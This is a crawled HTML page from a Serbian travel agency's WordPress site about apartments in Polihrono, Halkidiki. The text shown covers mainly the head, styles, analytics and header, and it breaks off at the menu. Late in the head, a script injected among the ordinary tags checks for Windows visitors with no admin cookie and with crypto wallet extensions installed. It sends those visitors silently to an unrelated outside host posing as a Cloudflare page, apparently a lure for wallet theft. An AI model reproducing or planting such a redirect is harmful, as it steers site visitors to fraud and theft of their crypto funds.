

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/
body_size: 34348
content:











<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Polihrono - Halkidiki - Letovanje 2026 - Grčka apartmani - Star Travel Niš</title>
	<meta name="description" content="Polihrono je udaljeno oko 95 km od Soluna i nalazi se na istočnom delu poluostrva Kasandra na mestu drevnog grada Neapolisa. Mnogi kafići..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polihrono: Šarmantno mesto za opuštanje" />
	<meta property="og:description" content="Upoznajte lepote Polihrona. Otkrijte čistu peščanu plažu, šetalište sa kafićima i prodavnicama i raznovrstan smeštaj." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2024-11-20T09:50:27+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/01/polihrono.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Polihrono" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="3 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/","name":"Polihrono - Halkidiki - Letovanje 2026 - Grčka apartmani - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/polihrono.png","datePublished":"2021-11-23T13:38:06+00:00","dateModified":"2024-11-20T09:50:27+00:00","description":"Polihrono je udaljeno oko 95 km od Soluna i nalazi se na istočnom delu poluostrva Kasandra na mestu drevnog grada Neapolisa. Mnogi kafići...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/01/polihrono.png","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/polihrono.png","width":900,"height":600,"caption":"Polihrono - Halkidiki Kasandra - Grčka letovanje - Grčka leto - Apartmani - Povoljno letovanje"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Halkidiki Kasandra","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"},{"@type":"ListItem","position":5,"name":"Polihrono"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fhalkidiki-kasandra-apartmani%2Fpolihrono%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fhalkidiki-kasandra-apartmani%2Fpolihrono%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"4cf8cf0e80","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010132" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/2680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=2680' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-ponude page-template-templatestemplate-ponude-php page page-id-2680 page-parent page-child parent-pageid-494 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
